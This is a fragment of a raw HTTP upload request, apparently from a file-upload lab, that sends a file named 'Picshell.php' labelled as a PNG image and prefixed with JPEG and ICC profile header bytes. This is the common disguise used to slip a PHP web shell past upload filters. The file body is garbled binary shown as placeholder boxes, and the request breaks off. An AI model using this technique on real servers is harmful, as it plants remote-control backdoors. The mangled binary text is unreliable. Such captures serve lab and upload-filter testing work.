 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.16.12.100:82/start/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=qk8b52u42gndblb6peir17b6t3
Connection: close
------WebKitFormBoundary9CQzND9bQy89Tj
Content-Disposition: form-data; name="files"; filename="Picshell.php"
Content-Type: image/png
□□□□□JFIF□□□□□□□@ICC_PROFILE□□□0ADBE□□mntrRGB XYZ □□□□acspAPPLnone□□□□-ADBE
cprt□2desc□0kwtpt□□□bkpt□□□rTRC□□□gTRC□□□bTRC□□□rXYZ□□□gXYZ□□□bXYZ□□□textCopyright 1999 Adobe Systems Incorporateddesc□Adobe RGB (1998)XYZ □Q□□□□XYZ curv□□3curv□□3curv□□3XYZ
□□□□□
□
□□C□□□□□□□□□□□
□□□